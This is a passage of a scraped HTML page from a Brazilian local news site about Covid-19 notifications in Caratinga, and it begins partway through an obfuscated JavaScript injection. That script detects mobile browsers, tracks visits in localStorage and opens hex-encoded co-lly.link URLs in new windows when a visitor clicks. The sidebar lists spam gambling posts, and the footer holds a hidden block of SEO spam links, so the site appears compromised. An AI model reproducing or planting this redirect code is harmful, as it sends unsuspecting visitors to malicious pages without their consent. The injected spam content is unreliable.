)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/caratinga/" rel="tag">Caratinga</a><a href="https://www.doctumtv.com.br/tag/covid-19/" rel="tag">Covid-19</a><a href="https://www.doctumtv.com.br/tag/epidemiologico/" rel="tag">epidemiológico</a><a href="https://www.doctumtv.com.br/tag/perfil/" rel="tag">perfil</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/06/2020/populacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/caratinguense-valtair-almeida-morre-em-razao-de-complicacoes-da-covid-19/" title="Caratinguense Valtair Almeida morre em razão de complicações da Covid-19" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/VALTARI-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">10 nov &bull; 799 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/caratinguense-valtair-almeida-morre-em-razao-de-complicacoes-da-covid-19/" title="Caratinguense Valtair Almeida morre em razão de complicações da Covid-19">Caratinguense Valtair Almeida morre em razão de complicações da Covid-19</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/caçamba-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 nov &bull; 893 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia">Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/apae-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">1 nov &bull; 937 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social">Fundadora da APAE reforça importância da inclusão social</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/06/2020/15-pessoas-perdem-auxilio-emergencial-vitimas-de-crime-de-estelionato-em-caratinga/" rel="prev">15 pessoas perdem auxilio emergencial, vítimas de crime de estelionato em Caratinga</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/06/2020/mantendo-as-tradicoes-do-mes-de-junho-escola-liber-promovera-a-carreata-do-caipira-na-quarentena/" rel="next">Mantendo as tradições do mês de junho, Escola Líber promoverá a “Carreata do Caipira na Quarentena”</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/bukmekerskaya-kontora-melbet-obzor-stavki-koeffitsienty/">Букмекерская контора «Мелбет»: обзор, ставки, коэффициенты</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/online-gokken-of-offline-waar-liggen-de-beste/">Online gokken of offline waar liggen de beste kansen</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/trends-shaping-the-future-of-gambling-what-to/">Trends shaping the future of gambling What to watch for next</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/how-technology-is-reshaping-the-casino-experience/">How technology is reshaping the casino experience today</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/bukmekerskaya-kontora-melbet-obzor-stavki-koeffitsienty/">Букмекерская контора «Мелбет»: обзор, ставки, коэффициенты</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/online-gokken-of-offline-waar-liggen-de-beste/">Online gokken of offline waar liggen de beste kansen</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/trends-shaping-the-future-of-gambling-what-to/">Trends shaping the future of gambling What to watch for next</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/how-technology-is-reshaping-the-casino-experience/">How technology is reshaping the casino experience today</a></p>
        
        <p class="meta">25 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2013/lutadores-de-jiu-jitsu-conquistam-campeonato-mineiro/" title="Lutadores de Jiu-Jitsu conquistam Campeonato Mineiro" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2013/08/CAMPEONATO-MINEIRO-21-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2013/08/CAMPEONATO-MINEIRO-21-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2013/08/CAMPEONATO-MINEIRO-21-e1377099924902-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2013/08/CAMPEONATO-MINEIRO-21-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2013/lutadores-de-jiu-jitsu-conquistam-campeonato-mineiro/">Lutadores de Jiu-Jitsu conquistam Campeonato Mineiro</a></p>
        
        <p class="meta">30 ago</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/promokod-melbet-fribet-vne-registratsiyu-krome-depozita-skidka-adres-melbet-bonusy-a-takzhe-aktsii-nate-v-dannoe-vremya/">Промокод Мелбет Фрибет вне регистрацию кроме депозита, скидка адрес Melbet, бонусы а...</a></p>
        
        <p class="meta">15 jan</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2017/homem-e-preso-por-posse-ilegal-de-arma-de-fogo-de-uso-restrito/" title="Homem é preso por posse ilegal de arma de fogo de uso restrito" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-TRAFICO-DE-DROGAS-BAIRRO-ANAPOLES.00_05_38_23.Quadro014-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-TRAFICO-DE-DROGAS-BAIRRO-ANAPOLES.00_05_38_23.Quadro014-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-TRAFICO-DE-DROGAS-BAIRRO-ANAPOLES.00_05_38_23.Quadro014-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/08/OFF-TRAFICO-DE-DROGAS-BAIRRO-ANAPOLES.00_05_38_23.Quadro014-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2017/homem-e-preso-por-posse-ilegal-de-arma-de-fogo-de-uso-restrito/">Homem é preso por posse ilegal de arma de fogo de uso...</a></p>
        
        <p class="meta">30 ago</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/mostbet-693-2/">Mostbet.693 (2)</a></p>
        
        <p class="meta">24 jan</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
